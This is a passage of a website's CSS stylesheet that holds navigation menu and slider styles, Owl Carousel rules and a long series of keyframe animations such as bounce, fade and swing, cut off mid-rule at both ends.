li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
